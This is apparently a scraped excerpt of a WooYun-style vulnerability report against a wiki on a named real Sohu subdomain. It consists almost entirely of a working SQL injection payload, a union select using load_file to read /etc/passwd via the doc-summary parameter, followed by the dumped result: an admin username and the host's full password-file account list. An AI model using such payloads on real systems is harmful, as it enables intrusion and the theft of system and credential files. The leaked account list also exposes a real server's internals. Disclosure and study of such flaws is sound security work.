 xxxxxxxxx' and 1=2 union s
chat.bb.sohu.com/wiki/?doc-summary-xxxxxxxxx%27%20a
xxxxxxxxx' and 1=2 union select
1,2,3,4,5,concat(username,0x7c,load_file('/etc/passwd')),7,8,9,0,1,2,3,4,5,6,7,8,9,0
from wiki_user where groupid=4#
wikiadmin|root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous
NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin avahi-
autoipd:x:100:103:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/bash
oracle:x:501:501::/home/oracle:/bin/bash
#yangzhiyun:x:0:0::/data3:/bin/bash
#live:x:502:503::/data3/live:/bin/bash
#tans:x:503:504::/home/tans:/bin/bash
#mfs:x:504:505::/home/mfs:/bin/bash
#yzy:x:505:506::/data3/yangzhiyun/:/bin/bash
zabbix:x:506:507::/home/zabbix:/bin/bash
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
vrs-zookeeper:x:507:508::/home/vrs-
zookeeper:/bin/bash 阅读全文>>
www.wooyun.org